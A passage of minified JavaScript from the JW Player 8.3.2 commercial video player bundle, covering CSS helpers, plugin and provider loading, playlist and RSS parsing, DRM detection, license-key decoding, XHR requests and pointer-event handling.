n=t<0?"-":"";t=Math.abs(t);var r=Math.floor(t/3600),o=Math.floor((t-3600*r)/60),u=Math.floor(t%60);return n+(r?r+":":"")+(o<10?"0":"")+o+":"+(u<10?"0":"")+u}},function(t,e,n){"use strict";n.r(e),n.d(e,"getScriptPath",function(){return i}),n.d(e,"repo",function(){return o}),n.d(e,"versionCheck",function(){return u}),n.d(e,"loadFrom",function(){return a});var r=n(27),i=function(t){for(var e=document.getElementsByTagName("script"),n=0;n<e.length;n++){var r=e[n].src;if(r){var i=r.lastIndexOf("/"+t);if(i>=0)return r.substr(0,i+1)}}return""},o=function(){var t="//ssl.p.jwpcdn.com/player/v/8.3.2/";return""+("file:"===window.location.protocol?"https:":"")+t},u=function(t){var e=("0"+t).split(/\W/),n=r.a.split(/\W/),i=parseFloat(e[0]),o=parseFloat(n[0]);return!(i>o)&&!(i===o&&parseFloat("0"+e[1])>parseFloat(n[1]))},a=function(){return o()}},,,function(t,e,n){"use strict";e.a={debug:!1}},function(t,e,n){"use strict";n.d(e,"a",function(){return a}),n.d(e,"b",function(){return c}),n.d(e,"d",function(){return s}),n.d(e,"e",function(){return d}),n.d(e,"c",function(){return v});var r=n(1),i=n(37),o=n.n(i),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=o.a.clear;function c(t,e,n,r){n=n||"all-players";var i="";if("object"===(void 0===e?"undefined":u(e))){var a=document.createElement("div");s(a,e);var c=a.style.cssText;r&&c&&(c=c.replace(/;/g," !important;")),i="{"+c+"}"}else"string"==typeof e&&(i=e);""!==i&&"{}"!==i?o.a.style([[t,t+i]],n):o.a.clear(n,t)}function s(t,e){if(void 0!==t&&null!==t){void 0===t.length&&(t=[t]);var n=void 0,r={};for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=f(n,e[n]));for(var i=0;i<t.length;i++){var o=t[i],u=void 0;if(void 0!==o&&null!==o)for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(u=l(n),o.style[u]!==r[n]&&(o.style[u]=r[n]))}}}function l(t){t=t.split("-");for(var e=1;e<t.length;e++)t[e]=t[e].charAt(0).toUpperCase()+t[e].slice(1);return t.join("")}function f(t,e){return""===e||void 0===e||null===e?"":"string"==typeof e&&isNaN(e)?/png|gif|jpe?g/i.test(e)&&e.indexOf("url")<0?"url("+e+")":e:0===e||"z-index"===t||"opacity"===t?""+e:/color/i.test(t)?"#"+Object(r.d)(e.toString(16).replace(/^0x/i,""),6):Math.ceil(e)+"px"}function d(t,e){s(t,{transform:e,webkitTransform:e,msTransform:e,mozTransform:e,oTransform:e})}var p=void 0;function v(t,e){var n="rgb",r=void 0!==e&&100!==e;if(r&&(n+="a"),!p){var i=document.createElement("canvas");i.height=1,i.width=1,p=i.getContext("2d")}t?isNaN(parseInt(t,16))||(t="#"+t):t="#000000",p.clearRect(0,0,1,1),p.fillStyle=t,p.fillRect(0,0,1,1);var o=p.getImageData(0,0,1,1).data;return n+="("+o[0]+", "+o[1]+", "+o[2],r&&(n+=", "+e/100),n+")"}},function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r=Date.now||function(){return(new Date).getTime()}},function(t,e,n){"use strict";n.d(e,"a",function(){return v});var r="free",i="starter",o="business",u="premium",a="enterprise",c="platinum",s="ads",l="unlimited",f="trial",d="invalid",p="expired";function v(t){var e={setup:[r,i,o,u,a,s,l,f,c],drm:[a,s,l,f],ads:[s,l,f,c,a],jwpsrv:[r,i,o,u,a,s,f,c,d,p],discovery:[s,a,f,l]};return function(n){return e[n]&&e[n].indexOf(t)>-1}}},function(t,e,n){"use strict";var r=n(0),i=n(4),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};var u=function(){this.load=function(t,e,n,u){return n&&"object"===(void 0===n?"undefined":o(n))?i.a.all(Object.keys(n).filter(function(t){return t}).map(function(i){var o=e.addPlugin(i,!0),a=n[i];return o.load().then(function(){u.attributes._destroyed||function(t,e,n){var i=t.name,o=document.createElement("div");o.id=n.id+"_"+i,o.className="jw-plugin jw-reset";var u=Object(r.j)({},e),a=t.getNewInstance(n,u,o);n.addPlugin(i,a)}(o,a,t)}).catch(function(t){return t instanceof Error?t:new Error("Error in "+i+' "'+t+'"')})})):i.b}},a=n(30),c=n(16),s=n(1),l=0,f=1,d=function(t){if("string"==typeof t){var e=(t=t.split("?")[0]).indexOf("://");if(e>0)return l;var n=t.indexOf("/"),r=Object(s.a)(t);return!(e<0&&n<0)||r&&isNaN(r)?f:2}};var p=function(t){this.url=t};Object(r.j)(p.prototype,{load:function(){if(2===d(this.url))return i.b;var t=new a.a(function(t){switch(d(t)){case l:return t;case f:return Object(c.getAbsolutePath)(t,window.location.href)}}(this.url));return this.loader=t,t.load()},registerPlugin:function(t,e,n){this.name=t,this.target=e,this.js=n},getNewInstance:function(t,e,n){var r=new(0,this.js)(t,e,n);return r.addToPlayer=function(){var e=t.getContainer().querySelector(".jw-overlays");e&&(n.left=e.style.left,n.top=e.style.top,e.appendChild(n),r.displayArea=e)},r.resizeHandler=function(){var t=r.displayArea;t&&r.resize(t.clientWidth,t.clientHeight)},r}});var v=p,h=n(9),m={},g=function(){this.addPlugin=function(t,e){var n=function(t){return t.replace(/^(.*\/)?([^-]*)-?.*\.(js)$/,"$2")}(t),r=m[n];return r?e&&r.url!==t&&Object(h.b)('JW Plugin "'+n+'" already loaded from "'+r.url+'". Ignoring "'+t+'."'):(r=new v(t),m[n]=r),r},this.getPlugins=function(){return m}};n.d(e,"b",function(){return y}),n.d(e,"a",function(){return j});var b=new g,y=function(t,e,n){var r=b.addPlugin(t);r.js||r.registerPlugin(t,e,n)};function j(t,e){var n=t.get("plugins");return window.jwplayerPluginJsonp=y,(t.pluginLoader=t.pluginLoader||new u).load(e,b,n,t).then(function(e){t.attributes._destroyed||(e&&e.forEach(function(t){t instanceof Error&&Object(h.b)(t.message)}),delete window.jwplayerPluginJsonp)})}},function(t,e,n){"use strict";var r=n(0),i=n(31),o=function(t){if(t&&t.file)return Object(r.j)({},{kind:"captions",default:!1},t)},u=Array.isArray;e.a=function(t){u((t=t||{}).tracks)||delete t.tracks;var e=Object(r.j)({},{sources:[],tracks:[],minDvrWindow:120,dvrSeekLimit:25},t);e.dvrSeekLimit<5&&(e.dvrSeekLimit=5),e.sources!==Object(e.sources)||u(e.sources)||(e.sources=[Object(i.a)(e.sources)]),u(e.sources)&&0!==e.sources.length||(t.levels?e.sources=t.levels:e.sources=[Object(i.a)(t)]);for(var n=0;n<e.sources.length;n++){var a=e.sources[n];if(a){var c=a.default;a.default=!!c&&"true"===c.toString(),e.sources[n].label||(e.sources[n].label=n.toString()),e.sources[n]=Object(i.a)(e.sources[n])}}return e.sources=e.sources.filter(function(t){return!!t}),u(e.tracks)||(e.tracks=[]),u(e.captions)&&(e.tracks=e.tracks.concat(e.captions),delete e.captions),e.tracks=e.tracks.map(o).filter(function(t){return!!t}),e}},function(t,e,n){"use strict";var r=n(0),i=n(22),o=window.performance||{timing:{}},u=o.timing.navigationStart||Object(i.a)();function a(){return u+o.now()}"now"in o||(o.now=function(){return Object(i.a)()-u});e.a=function(){var t={},e={},n={},i={};return{start:function(e){t[e]=a(),n[e]=n[e]+1||1},end:function(n){if(t[n]){var r=a()-t[n];delete t[n],e[n]=e[n]+r||r}},dump:function(){var o=Object(r.j)({},e);for(var u in t)if(Object.prototype.hasOwnProperty.call(t,u)){var c=a()-t[u];o[u]=o[u]+c||c}return{counts:Object(r.j)({},n),sums:o,events:Object(r.j)({},i)}},tick:function(t){i[t]=a()},clear:function(t){delete i[t]},between:function(t,e){return i[e]&&i[t]?i[e]-i[t]:null}}}},function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r="8.3.2+commercial_v8-3-2.264.commercial.79c8c99.hlsjs..jwplayer.7803f2e.dai.8dc462f.freewheel.78c8b82.googima.4a3b1d7.vast.626eda9.analytics.0ccba43.gapro.f664e4e.related.34a636f"},function(t,e,n){"use strict";var r=n(0),i={none:!0,metadata:!0,auto:!0};function o(t,e){return i[t]?t:i[e]?e:"metadata"}var u=n(25),a=n(31),c=n(38);n.d(e,"b",function(){return s}),n.d(e,"d",function(){return l}),n.d(e,"c",function(){return f});function s(t,e,n){var i=[],u=e.getProviders(),a=e.get("preload"),c=Object(r.j)({},n);return delete c.playlist,t.forEach(function(t){(t=Object(r.j)({},t)).preload=o(t.preload,a),t.allSources=d(t,e),t.sources=p(t.allSources,u),t.sources.length&&(t.file=t.sources[0].file,n&&(t.feedData=c),i.push(t))}),i}function l(t){if(!Array.isArray(t)||0===t.length)throw new Error("No playable sources found")}var f=function(t,e){return p(d(t,e),e.getProviders())};function d(t,e){var n=e.attributes,r=t.sources,i=t.allSources,u=t.preload,c=t.drm,s=v(t.withCredentials,n.withCredentials);return(i||r).map(function(t){if(t!==Object(t))return null;h(t,n,"androidhls"),h(t,n,"hlsjsdefault"),h(t,n,"safarihlsjs"),t.preload=o(t.preload,u);var e=t.drm||c||n.drm;e&&(t.drm=e);var r=v(t.withCredentials,s);return void 0!==r&&(t.withCredentials=r),Object(a.a)(t)}).filter(function(t){return!!t})}function p(t,e){e&&e.choose||(e=new c.a);var n=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=e.choose(r),o=i.providerToCheck;if(o)return{type:r.type,provider:o}}return null}(t,e);if(!n)return[];var r=n.provider,i=n.type;return t.filter(function(t){return t.type===i&&e.providerSupports(r,t)})}function v(t,e){return void 0===t?e:t}function h(t,e,n){n in e&&(t[n]=e[n])}e.a=function(t){return(Array.isArray(t)?t:[t]).map(u.a)}},function(t,e,n){"use strict";n.d(e,"b",function(){return c});var r=n(54),i=n(12),o=n(36),u={aac:"audio/mp4",mp4:"video/mp4",f4v:"video/mp4",m4v:"video/mp4",mov:"video/mp4",mp3:"audio/mpeg",mpeg:"audio/mpeg",ogv:"video/ogg",ogg:"video/ogg",oga:"video/ogg",vorbis:"video/ogg",webm:"video/webm",f4a:"video/aac",m3u8:"application/vnd.apple.mpegurl",m3u:"application/vnd.apple.mpegurl",hls:"application/vnd.apple.mpegurl"},a=[{name:"html5",supports:c}];function c(t){if(!1===Object(r.a)(t))return!1;if(!o.a.canPlayType)return!1;var e=t.file,n=t.type;if(Object(i.isRtmp)(e,n))return!1;var a=t.mimeType||u[n];return!!a&&!!o.a.canPlayType(a)}e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(6),o=n(2),u=n(4),a={},c=15e3,s=2,l=3;function f(t){var e=document.createElement("link");return e.type="text/css",e.rel="stylesheet",e.href=t,e}function d(t){var e=document.createElement("script");return e.type="text/javascript",e.charset="utf-8",e.async=!0,e.timeout=c,e.src=t,e}var p=function(t,e){var n=this,r=0;function i(t){r=s,n.trigger(o.s,t).off()}function p(t){r=l,n.trigger(o.Fa,t).off()}this.getStatus=function(){return r},this.load=function(){var n=a[t];return 0!==r?n:(n&&n.then(p).catch(i),r=1,n=new u.a(function(n,r){var o=(e?f:d)(t),u=function(){o.onerror=o.onload=null,clearTimeout(s)},a=function(t){u(),i(t),r(t)},s=setTimeout(function(){a(new Error("Network timeout "+t))},c);o.onerror=function(){a(new Error("Failed to load "+t))},o.onload=function(t){u(),p(t),n(t)};var l=document.getElementsByTagName("head")[0]||document.documentElement;l.insertBefore(o,l.firstChild)}),a[t]=n,n)}};Object(r.j)(p.prototype,i.a),e.a=p},function(t,e,n){"use strict";var r=n(0),i=n(12),o=n(1);e.a=function(t){if(t&&t.file){var e=Object(r.j)({},{default:!1},t);e.file=Object(o.h)(""+e.file);var n=/^[^/]+\/(?:x-)?([^/]+)$/;if(n.test(e.type)&&(e.mimeType=e.type,e.type=e.type.replace(n,"$1")),Object(i.isYouTube)(e.file)?e.type="youtube":Object(i.isRtmp)(e.file)?e.type="rtmp":e.type||(e.type=Object(o.a)(e.file)),e.type){switch(e.type){case"m3u8":case"vnd.apple.mpegurl":e.type="hls";break;case"dash+xml":e.type="dash";break;case"m4a":e.type="aac";break;case"smil":e.type="rtmp"}return Object.keys(e).forEach(function(t){""===e[t]&&delete e[t]}),e}}}},function(t,e,n){"use strict";e.a={}},,function(t,e,n){"use strict";n.d(e,"b",function(){return s}),n.d(e,"d",function(){return l}),n.d(e,"c",function(){return f}),n.d(e,"a",function(){return d});var r=n(23),i=n(4),o=[{configName:"clearkey",keyName:"org.w3.clearkey"},{configName:"widevine",keyName:"com.widevine.alpha"},{configName:"playready",keyName:"com.microsoft.playready"}],u=[],a={},c=void 0;function s(t){return t.some(function(t){return!!t.drm||t.sources.some(function(t){return!!t.drm})})}function l(t){return c||((navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||window.MSMediaKeys)&&Object(r.a)(t)("drm")?(o.forEach(function(t){var e,n,r=(e=t.keyName,n=[{initDataTypes:["cenc"],videoCapabilities:[{contentType:'video/mp4;codecs="avc1.4d401e"'}],audioCapabilities:[{contentType:'audio/mp4;codecs="mp4a.40.2"'}]}],navigator.requestMediaKeySystemAccess?navigator.requestMediaKeySystemAccess(e,n):new i.a(function(t,n){var r=void 0;try{r=new window.MSMediaKeys(e)}catch(t){return void n(t)}t(r)})).then(function(){a[t.configName]=!0}).catch(function(){a[t.configName]=!1});u.push(r)}),c=i.a.all(u)):i.b)}function f(t){return a[t]}function d(t){if(c)return Object.keys(t).some(function(t){return f(t)})}},function(t,e,n){"use strict";n.d(e,"a",function(){return o}),n.d(e,"b",function(){return u});var r=n(11),i=null,o={};function u(){return i||(i=n.e(1).then(function(t){var e=n(19).default;return o.controls=e,e}.bind(null,n)).catch(function(){i=null,Object(r.b)(130)()})),i}},function(t,e,n){"use strict";var r=document.createElement("video");e.a=r},function(t,e){var n,r,i={},o={},u=(n=function(){return document.head||document.getElementsByTagName("head")[0]},function(){return void 0===r&&(r=n.apply(this,arguments)),r});function a(t){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-jwplayer-id",t),function(t){u().appendChild(t)}(e),e}function c(t,e){var n,r,i,u=o[t];u||(u=o[t]={element:a(t),counter:0});var c=u.counter++;return n=u.element,i=function(){f(n,c,"")},(r=function(t){f(n,c,t)})(e.css),function(t){if(t){if(t.css===e.css&&t.media===e.media)return;r((e=t).css)}else i()}}t.exports={style:function(t,e){!function(t,e){for(var n=0;n<e.length;n++){var r=e[n],o=(i[t]||{})[r.id];if(o){for(var u=0;u<o.parts.length;u++)o.parts[u](r.parts[u]);for(;u<r.parts.length;u++)o.parts.push(c(t,r.parts[u]))}else{for(var a=[],u=0;u<r.parts.length;u++)a.push(c(t,r.parts[u]));i[t]=i[t]||{},i[t][r.id]={id:r.id,parts:a}}}}(e,function(t){for(var e=[],n={},r=0;r<t.length;r++){var i=t[r],o=i[0],u=i[1],a=i[2],c={css:u,media:a};n[o]?n[o].parts.push(c):e.push(n[o]={id:o,parts:[c]})}return e}(t))},clear:function(t,e){var n=i[t];if(!n)return;if(e){var r=n[e];if(r)for(var o=0;o<r.parts.length;o+=1)r.parts[o]();return}for(var u=Object.keys(n),a=0;a<u.length;a+=1)for(var c=n[u[a]],s=0;s<c.parts.length;s+=1)c.parts[s]();delete i[t]}};var s,l=(s=[],function(t,e){return s[t]=e,s.filter(Boolean).join("\n")});function f(t,e,n){if(t.styleSheet)t.styleSheet.cssText=l(e,n);else{var r=document.createTextNode(n),i=t.childNodes[e];i?t.replaceChild(r,i):t.appendChild(r)}}},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(14),u=n(32),a=n(11),c=n(4);function s(t){this.config=t||{}}var l={html5:function(){return n.e(0).then(function(t){var e=n(115).default;return Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(152))}};Object(r.j)(s.prototype,{load:function(t){var e=l[t],n=function(){return c.a.reject(new Error("Failed to load media"))};return e?e().then(function(){var e=u.a[t];return e||n()}):n()},providerSupports:function(t,e){return t.supports(e)},choose:function(t){if(t===Object(t))for(var e=i.a.length,n=0;n<e;n++){var r=i.a[n];if(this.providerSupports(r,t))return{priority:e-n-1,name:r.name,type:t.type,providerToCheck:r,provider:u.a[r.name]}}return{}}});var f=s,d=void 0;Object(r.j)(l,{shaka:function(){return n.e(10).then(function(t){var e=n(126).default;return Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(154))},hlsjs:function(){return n.e(9).then(function(t){var e=n(127).default;return e.setEdition&&e.setEdition(d),Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(153))},flash:function(){return n.e(8).then(function(t){var e=n(124).default;return Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(151))}}),f.prototype.providerSupports=function(t,e){return d=this.config.edition,t.supports(e,d)};e.a=f},function(t,e,n){"use strict";var r=function(t){return'<div id="'+t+'" class="jw-error jw-reset"><div class="jw-error-msg jw-reset"><style>[id="'+t+'"].jw-error{position:relative;background:#000;overflow:hidden;position:relative}[id="'+t+'"] .jw-error-msg{top:50%;left:50%;position:absolute;align-items:center;display:flex;transform:translate(-50%,-50%)}[id="'+t+'"] .jw-title{color:#FFF;position:static}[id="'+t+'"] .jw-title-primary,[id="'+t+'"] .jw-title-secondary{font:600 14px/1.35 Arial,Helvetica,sans-serif}[id="'+t+'"] .jw-title-secondary{font-weight:400}</style><div class="jw-icon jw-reset"></div><div class="jw-title jw-reset"><div class="jw-title-primary jw-reset">'+(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")+'</div><div class="jw-title-secondary jw-reset">'+(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"")+"</div></div></div></div>"},i=n(10),o=n(21);function u(t,e){var n=e.indexOf(":")+1,u=n>0?e.substr(0,n):"Error loading player:",a=e.substr(n),c=r(t.get("id"),u,a),s=t.get("width"),l=t.get("height"),f=Object(i.e)(c);return Object(o.d)(f,{width:s.toString().indexOf("%")>0?s:s+"px",height:l.toString().indexOf("%")>0?l:l+"px"}),f}n.d(e,"a",function(){return u})},function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r=window.atob},function(t,e,n){"use strict";var r=n(3),i=n(1),o=n(9);function u(t){for(var e=[],n=0;n<Object(r.c)(t);n++){var i=t.childNodes[n];"jwplayer"===i.prefix&&"mediatypes"===Object(r.b)(i).toLowerCase()&&e.push(Object(r.d)(i))}return e}var a=function t(e,n){var a,c,s=[];for(var l=0;l<Object(r.c)(e);l++){var f=e.childNodes[l];if("media"===f.prefix){if(!Object(r.b)(f))continue;switch(Object(r.b)(f).toLowerCase()){case"content":if(Object(i.i)(f,"duration")&&(n.duration=o.a.seconds(Object(i.i)(f,"duration"))),Object(i.i)(f,"url")){n.sources||(n.sources=[]);var d={file:Object(i.i)(f,"url"),type:Object(i.i)(f,"type"),width:Object(i.i)(f,"width"),label:Object(i.i)(f,"label")},p=u(f);p.length&&(d.mediaTypes=p),n.sources.push(d)}Object(r.c)(f)>0&&(n=t(f,n));break;case"title":n.title=Object(r.d)(f);break;case"description":n.description=Object(r.d)(f);break;case"guid":n.mediaid=Object(r.d)(f);break;case"thumbnail":n.image||(n.image=Object(i.i)(f,"url"));break;case"group":t(f,n);break;case"subtitle":var v={};v.file=Object(i.i)(f,"url"),v.kind="captions",Object(i.i)(f,"lang").length>0&&(v.label=(a=Object(i.i)(f,"lang"),(c={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"})[a]?c[a]:a)),s.push(v)}}}n.hasOwnProperty("tracks")||(n.tracks=[]);for(var h=0;h<s.length;h++)n.tracks.push(s[h]);return n},c=function(t,e){for(var n="default",u=[],a=[],c=0;c<t.childNodes.length;c++){var s=t.childNodes[c];if("jwplayer"===s.prefix){var l=Object(r.b)(s);"source"===l?(delete e.sources,u.push({file:Object(i.i)(s,"file"),default:Object(i.i)(s,n),label:Object(i.i)(s,"label"),type:Object(i.i)(s,"type")})):"track"===l?(delete e.tracks,a.push({file:Object(i.i)(s,"file"),default:Object(i.i)(s,n),kind:Object(i.i)(s,"kind"),label:Object(i.i)(s,"label")})):(e[l]=o.a.serialize(Object(r.d)(s)),"file"===l&&e.sources&&delete e.sources)}e.file||(e.file=e.link)}if(u.length){e.sources=[];for(var f=0;f<u.length;f++)u[f].file.length>0&&(u[f][n]="true"===u[f][n],u[f].label.length||delete u[f].label,e.sources.push(u[f]))}if(a.length){e.tracks=[];for(var d=0;d<a.length;d++)a[d].file.length>0&&(a[d][n]="true"===a[d][n],a[d].kind=a[d].kind.length?a[d].kind:"captions",a[d].label.length||delete a[d].label,e.tracks.push(a[d]))}return e},s=n(25);function l(t){var e=[];e.feedData={};for(var n=0;n<Object(r.c)(t);n++){var i=Object(r.a)(t,n);if("channel"===Object(r.b)(i).toLowerCase())for(var o=0;o<Object(r.c)(i);o++){var u=Object(r.a)(i,o),a=Object(r.b)(u).toLowerCase();"item"===a?e.push(f(u)):a&&(e.feedData[a]=Object(r.d)(u))}}return e}function f(t){for(var e={},n=0;n<t.childNodes.length;n++){var o=t.childNodes[n],u=Object(r.b)(o);if(u)switch(u.toLowerCase()){case"enclosure":e.file=Object(i.i)(o,"url");break;case"title":e.title=Object(r.d)(o);break;case"guid":e.mediaid=Object(r.d)(o);break;case"pubdate":e.date=Object(r.d)(o);break;case"description":e.description=Object(r.d)(o);break;case"link":e.link=Object(r.d)(o);break;case"category":e.tags?e.tags+=Object(r.d)(o):e.tags=Object(r.d)(o)}}return new s.a(c(t,a(t,e)))}n.d(e,"a",function(){return l})},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(40);function i(t){for(var e=new Array(Math.ceil(t.length/4)),n=0;n<e.length;n++)e[n]=t.charCodeAt(4*n)+(t.charCodeAt(4*n+1)<<8)+(t.charCodeAt(4*n+2)<<16)+(t.charCodeAt(4*n+3)<<24);return e}function o(t,e){if(t=String(t),e=String(e),0===t.length)return"";for(var n,o=i(Object(r.a)(t)),u=i((n=e,unescape(encodeURIComponent(n))).slice(0,16)),a=o.length,c=o[a-1],s=o[0],l=void 0,f=void 0,d=2654435769*Math.floor(6+52/a);d;){f=d>>>2&3;for(var p=a-1;p>=0;p--)l=((c=o[p>0?p-1:a-1])>>>5^s<<2)+(s>>>3^c<<4)^(d^s)+(u[3&p^f]^c),s=o[p]-=l;d-=2654435769}return function(t){try{return decodeURIComponent(escape(t))}catch(e){return t}}(function(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=String.fromCharCode(255&t[n],t[n]>>>8&255,t[n]>>>16&255,t[n]>>>24&255);return e.join("")}(o).replace(/\0+$/,""))}},function(t,e,n){"use strict";var r=n(42),i=n(23),o=n(40),u="invalid";e.a=function(t){var e=void 0,n=void 0,a=void 0;this.edition=function(){return a&&a.getTime()<(new Date).getTime()?"expired":e},this.token=function(){return n},this.expiration=function(){return a},function(t,c){try{var s=Object(r.a)(t,Object(o.a)(c)).split("/");"pro"===(e=s[0])&&(e="premium");var l=Object(i.a)(e);if(s.length>2&&l("setup")){n=s[1];var f=parseInt(s[2]);f>0&&(a=new Date).setTime(f)}else e=u}catch(t){e=u}}(t||"","NDh2aU1Cb0NHRG5hcDFRZQ==")}},function(t,e,n){"use strict";n.d(e,"b",function(){return r}),n.d(e,"a",function(){return i});var r={audioMode:!1,flashBlocked:!1,item:0,itemMeta:{},playbackRate:1,playRejected:!1,state:n(2).Ha,itemReady:!1},i={position:0,duration:0,buffer:0,currentTime:0}},function(t,e,n){"use strict";n.d(e,"b",function(){return u}),n.d(e,"a",function(){return a});var r=n(0),i=n(16),o=function(){};function u(t){var e=document.createElement("a"),n=document.createElement("a");e.href=location.href;try{return n.href=t,n.href=n.href,e.protocol+"//"+e.host!=n.protocol+"//"+n.host}catch(t){}return!0}function a(t,e,n,u){t===Object(t)&&(t=(u=t).url);var l=void 0,f=Object(r.j)({xhr:null,url:t,withCredentials:!1,retryWithoutCredentials:!1,timeout:6e4,timeoutId:-1,oncomplete:e||o,onerror:n||o,mimeType:u&&!u.responseType?"text/xml":"",requireValidXML:!1,responseType:u&&u.plainText?"text":"",useDomParser:!1,requestFilter:null},u),d=function(t,e){return function(n){var i=n.currentTarget||e.xhr;if(clearTimeout(e.timeoutId),e.retryWithoutCredentials&&e.xhr.withCredentials){c(i);var o=Object(r.j)({},e,{xhr:null,withCredentials:!1,retryWithoutCredentials:!1});a(o)}else e.onerror(t,e.url,i)}}("Error loading file",f);if("XMLHttpRequest"in window){if(l=f.xhr=f.xhr||new window.XMLHttpRequest,"function"==typeof f.requestFilter){var p=void 0;try{p=f.requestFilter({url:t,xhr:l})}catch(t){return d(t),l}p&&"open"in p&&"send"in p&&(l=f.xhr=p)}l.onreadystatechange=function(t){return function(e){var n=e.currentTarget||t.xhr;if(4===n.readyState){if(clearTimeout(t.timeoutId),n.status>=400){var o=void 0;return o=404===n.status?"File not found":n.status+"("+n.statusText+")",t.onerror(o,t.url,n)}if(200===n.status)return function(t){return function(e){var n=e.currentTarget||t.xhr;if(clearTimeout(t.timeoutId),t.responseType){if("json"===t.responseType)return function(t,e){if(!t.response||"string"==typeof t.response&&'"'!==t.responseText.substr(1))try{t=Object(r.j)({},t,{response:JSON.parse(t.responseText)})}catch(n){return void e.onerror("Invalid JSON",e.url,t)}return e.oncomplete(t)}(n,t)}else{var o=n.responseXML,u=void 0;if(o)try{u=o.firstChild}catch(t){}if(o&&u)return s(n,o,t);if(t.useDomParser&&n.responseText&&!o&&(o=Object(i.parseXML)(n.responseText))&&o.firstChild)return s(n,o,t);if(t.requireValidXML)return void t.onerror("Invalid XML",t.url,n)}t.oncomplete(n)}}(t)(e)}}}(f),l.onerror=d,"overrideMimeType"in l?f.mimeType&&l.overrideMimeType(f.mimeType):f.useDomParser=!0;try{t=t.replace(/#.*$/,""),l.open("GET",t,!0)}catch(t){return d(t),l}if(f.responseType)try{l.responseType=f.responseType}catch(t){}f.timeout&&(f.timeoutId=setTimeout(function(){c(l),f.onerror("Timeout",t,l)},f.timeout),l.onabort=function(){clearTimeout(f.timeoutId)});try{f.withCredentials&&"withCredentials"in l&&(l.withCredentials=!0),l.send()}catch(t){d(t)}return l}f.onerror("",t)}function c(t){t.onload=null,t.onprogress=null,t.onreadystatechange=null,t.onerror=null,"abort"in t&&t.abort()}function s(t,e,n){var i=e.documentElement;if(!n.requireValidXML||"parsererror"!==i.nodeName&&!i.getElementsByTagName("parsererror").length)return t.responseXML||(t=Object(r.j)({},t,{responseXML:e})),n.oncomplete(t);n.onerror("Invalid XML",n.url,t)}},function(t,e,n){"use strict";n.d(e,"b",function(){return b});var r=n(0),i=n(5),o=n(2),u=n(6),a=n(22),c=window.TouchEvent,s=window.PointerEvent,l="PointerEvent"in window&&!i.OS.android,f="ontouchstart"in window,d=!(l||f&&i.OS.mobile),p=i.Browser.firefox&&i.OS.mac;function v(t,e){return/touch/.test(t.type)?(t.originalEvent||t).changedTouches[0]["page"+e]:t["page"+e]}function h(t,e,n){var r=void 0;return r=e instanceof MouseEvent||!e.touches&&!e.changedTouches?e:e.touches&&e.touches.length?e.touches[0]:e.changedTouches[0],{type:t,sourceEvent:e,target:e.target,currentTarget:n,pageX:r.pageX,pageY:r.pageY}}function m(t){(t instanceof MouseEvent||t instanceof c)&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault())}var g=function(t,e){var n=t,r=!1,u=0,c=0,s=0,f=300,g=void 0,b=void 0,y=void 0,j=500;e=e||{};var w=!!i.Features.passiveEvents&&{passive:!e.preventScrolling},O=function(t){return A(t)};function C(t){"touch"!==t.pointerType&&_(o.T,t)}function k(t){"touch"!==t.pointerType&&_(o.Q,t)}function E(e){if("touch"!==e.pointerType&&"x"in e){var n=e.x,r=e.y,i=document.elementFromPoint(n,r);t.contains(i)||_(o.S,e)}}function x(t){_(o.S,t)}function S(t){(function(t){var e=t||window.event;return e instanceof KeyboardEvent&&13===e.keyCode&&(t.stopPropagation(),!0)})(t)&&_(o.r,t)}function T(t,e,n){t.removeEventListener(e,n),t.addEventListener(e,n)}function P(n){g=n.target,u=v(n,"X"),c=v(n,"Y"),function(t){var e=t||window.event;return t instanceof MouseEvent&&("which"in e?3===e.which:"button"in e&&2===e.button)}(n)||("pointerdown"===n.type&&n.isPrimary?(e.preventScrolling&&(b=n.pointerId,t.setPointerCapture(b)),T(t,"pointermove",L),T(t,"pointercancel",A),"mouse"===n.pointerType&&"OBJECT"===g.nodeName?T(document,"mouseup",O):T(t,"pointerup",A)):"mousedown"===n.type?(T(document,"mousemove",L),p&&"object"===n.target.nodeName.toLowerCase()?T(t,"click",A):T(document,"mouseup",O)):"touchstart"===n.type&&(y=setTimeout(function(){g&&(g.removeEventListener("touchmove",L),g.removeEventListener("touchcancel",A),g.removeEventListener("touchend",A),g=null)},j),T(g,"touchmove",L),T(g,"touchcancel",A),T(g,"touchend",A)),e.preventScrolling&&m(n))}function L(t){clearTimeout(y);if(r)_(o.o,t);else{var n=v(t,"X"),i=v(t,"Y"),a=n-u,s=i-c;a*a+s*s>36&&(_(o.q,t),r=!0,_(o.o,t))}e.preventScrolling&&m(t)}function A(n){clearTimeout(y);var 